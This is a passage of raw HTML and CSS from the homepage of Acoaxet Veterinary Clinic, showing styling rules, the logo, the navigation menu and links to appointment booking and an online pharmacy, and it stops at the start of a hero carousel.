@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .bdOILS{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.bdOILS{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.bdOILS{position:absolute;bottom:50%;}.bdOILS.variation-a,.bdOILS.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.bdOILS.variation-a.textleft,.bdOILS.variation-a.text-video.textleft{text-align:left;}.bdOILS.variation-a.textright,.bdOILS.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.bdOILS.variation-a.centerbottom,.bdOILS.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.bdOILS.variation-b,.bdOILS.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.bdOILS.variation-b.textleft,.bdOILS.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.bdOILS.variation-b.textright,.bdOILS.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.bdOILS.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.bdOILS.variation-gallery-modal.text-video{display:block;}/*!sc*/
.bdOILS .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.bdOILS .card-header{margin-bottom:var(--sc-spacing-3,10px);}.bdOILS .card-header a{line-height:1;}}/*!sc*/
.bdOILS .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.bdOILS .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .bdOILS .card-subHeading,.variation-a .bdOILS .card-header,.variation-a .bdOILS .card-rich-text *,.variation-b .bdOILS p,.variation-b .bdOILS .card-subHeading,.variation-b .bdOILS .card-header,.variation-b .bdOILS .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .bdOILS .card-subHeading,.mobile-variation-split .variation-a .bdOILS .card-header,.mobile-variation-split .variation-a .bdOILS .card-rich-text *,.mobile-variation-split .variation-b .bdOILS p,.mobile-variation-split .variation-b .bdOILS .card-subHeading,.mobile-variation-split .variation-b .bdOILS .card-header,.mobile-variation-split .variation-b .bdOILS .card-rich-text *,.mobile-variation-split .variation-c .bdOILS p,.mobile-variation-split .variation-c .bdOILS .card-subHeading,.mobile-variation-split .variation-c .bdOILS .card-header,.mobile-variation-split .variation-c .bdOILS .card-rich-text *{color:var(--sc-text-card--text-color-dark,#1d1d1d);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .bdOILS .card-subHeading,.bg-color-override .bdOILS .card-header,.bg-color-override .bdOILS .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.bdOILS p,.bdOILS .card-subHeading,.bdOILS .card-header,.bdOILS .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.bdOILS a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.bdOILS a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.bdOILS a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.bdOILS .card-rich-text ul li{display:block;}/*!sc*/
.bdOILS .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.bdOILS .card-rich-text ol li{display:block;}/*!sc*/
.bdOILS .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.bdOILS .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bdOILS .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.bdOILS .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"bdOILS,"}/*!sc*/
.iCYlfV{background-color:var(--sc-utility--bg-color,#063b5d);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.iCYlfV .variation-b .copyright{margin-top:18px;}/*!sc*/
.iCYlfV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iCYlfV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.iCYlfV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.iCYlfV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.iCYlfV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.iCYlfV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.iCYlfV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"iCYlfV,"}/*!sc*/
.IAGZg{background-color:var(--sc-utility--bg-color,#063b5d);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.IAGZg .variation-b .copyright{margin-top:18px;}/*!sc*/
.IAGZg .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.IAGZg .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.IAGZg .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.IAGZg .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.IAGZg{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.IAGZg{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.IAGZg{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"IAGZg,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.fOfcHT .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.fOfcHT .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"fOfcHT,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.jKmWtK .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.jKmWtK .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"jKmWtK,"}/*!sc*/
.cAAtLI{background-color:var(--sc-carousel--hero-bg-color,#fff7f2);line-height:0;}/*!sc*/
.cAAtLI .video-container{pointer-events:none;}/*!sc*/
.cAAtLI .video-container.variation-a iframe,.cAAtLI .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cAAtLI .video-container.variation-a iframe,.cAAtLI .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.cAAtLI .video-container.variation-a iframe,.cAAtLI .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.cAAtLI .video-container.variation-a iframe,.cAAtLI .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.cAAtLI .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cAAtLI .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.cAAtLI .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.cAAtLI .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.cAAtLI .hero-carousel .variation-a.small .slick-arrow,.cAAtLI .hero-carousel .variation-b.small .slick-arrow{top:156px;}.cAAtLI .hero-carousel .variation-a.medium .slick-arrow,.cAAtLI .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.cAAtLI .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.cAAtLI .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.cAAtLI .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.cAAtLI .slick-arrow{top:125px;}}/*!sc*/
.cAAtLI .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.cAAtLI .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"cAAtLI,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g158[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-TLWJHM6" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 fAYdxj" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 xiSye nva-emergency-banner sc-59lghw-1 iXxLSL nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 dFtqvB nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-hamburger navbar-toggler sc-1d0liqw-0 eyYBki" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 dFtqvB nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Acoaxet Veterinary Clinic Logo" title="Acoaxet Veterinary Clinic Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 jTZgvW has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 cPQvsb" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kVJCKs  nav-btn" target="_blank" rel="noopener" data-entry-id="1ZaHpfQIyzJ3WsF5donzs0" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Online Pharmacy" role="link" href="https://shop.acoaxetvet.com/pet/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 cPQvsb" target="_blank" rel="noopener" data-entry-id="6k8xkO2JqjSiJy7yaxtJfP" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Online Pharmacy</span></a><span class="details-CTA"><a title="Online Pharmacy" role="link" href="https://shop.acoaxetvet.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kVJCKs  nav-btn" target="_blank" rel="noopener" data-entry-id="6k8xkO2JqjSiJy7yaxtJfP" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Online Pharmacy</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 gDleLb nva-global-header-old global-headers logo-left sc-torseh-0 dFtqvB nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_self" data-entry-id="kbXWVSYxV7CheCWybdaLv" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 bnqCan"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 cuxQrw key-category-link" target="_self" data-entry-id="6NIJddeioJcTwGblqrXxfD" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 cuxQrw key-category-link" target="_self" data-entry-id="39WJZ7V3a5lSzCZSz6GXl9" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 cuxQrw key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 cuxQrw key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Online Pharmacy" role="link" href="https://shop.acoaxetvet.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kVJCKs  nav-btn" target="_blank" rel="noopener" data-entry-id="6k8xkO2JqjSiJy7yaxtJfP" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Online Pharmacy</a></div><div><a title="Book Appointment" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kVJCKs  nav-btn" target="_blank" rel="noopener" data-entry-id="1ZaHpfQIyzJ3WsF5donzs0" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Acoaxet Veterinary Clinic</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 cAAtLI"><section class="sc-1kqzeed-0 fOfcHT nva-media-text-carousel nva-media-text-carousel--mobile-split 